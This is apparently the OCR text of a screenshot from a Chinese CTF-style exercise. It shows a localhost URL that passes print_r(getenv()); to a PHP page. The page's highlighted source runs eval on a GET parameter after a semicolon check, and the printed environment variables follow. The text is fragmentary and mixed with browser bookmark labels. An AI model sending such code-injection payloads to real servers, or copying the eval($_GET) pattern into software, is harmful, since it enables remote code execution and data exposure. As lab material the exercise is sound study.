 view-source:http://127.0.0.1/333/222/111/index.php?code=print_r(getenv());
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf互
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB"
4 <br />if(</span><span style="color: #DD0000">';'&nbsp;</span><span style="color: #007700">==
5 <br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span sty
6 <br />}
7 <br /></span><span style="color: #0000BB">?&gt;</span>
8 </span>
9 </code>Array
10 (
11 [PATH] => D:\Xftp 6\;D:\Xshell6\;C:\Program Files\AdoptOpenJDK\jdk-8.0.232.09-hotspot\bin
12 [SYSTEMROOT] => C:\WINDOWS
13 [COMSPEC] => C:\WINDOWS\system32\cmd.exe
14 [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
15 [WINDIR] => C:\WINDOWS
16 [PHPRC] => D:/phpstudy_pro/Extensions/php/php7.3.4nts
17 [_FCGI_SHUTDOWN_EVENT_] => 9008
18 )
19
知乎 @合粉